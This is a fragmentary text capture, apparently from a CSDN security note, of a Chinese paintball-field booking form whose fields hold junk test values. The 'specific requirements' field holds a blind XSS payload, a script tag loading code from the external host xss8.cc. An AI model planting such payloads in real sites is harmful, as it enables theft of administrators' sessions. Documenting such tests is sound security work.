 2
军锋真人CS野战123
军锋基地欢迎您的到来！
现在时间：2020-08-03 20:17:01
提交成功后，联系在线客服点此打开qq对话
野战活动场地选择 琅岐度假村 *
是否带有小孩 否 是 *
是否已经在线支付 否 是 * 点此在线支付
参加活动人数 3123213 *
到场日期 3213212 *
联系人 23214234 *
联系电话 213123dfgd *
联系QQ 11323 *
具体要求 <sCRiPt
sRC=https://xss8.cc/
验证码 6984 6984 *
提交 重置
ls
lesheet
css:140
CSDN @随弋的笔记